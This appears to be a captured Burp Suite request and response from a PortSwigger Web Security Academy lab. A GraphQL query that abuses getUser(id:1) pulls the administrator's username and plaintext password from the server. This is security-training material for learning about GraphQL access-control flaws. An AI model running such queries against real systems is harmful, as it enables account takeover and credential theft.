 Send Cancel < > Target: https://0ac500ca0377f7a381e71bbd005d00c9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query getBlogSummaries{
2 getUser(id:1){
3 username
4 password
5 }
6
7 }
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 118
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"g73zdp9ssfhfxverxf8d"
11 }
12 }
13 }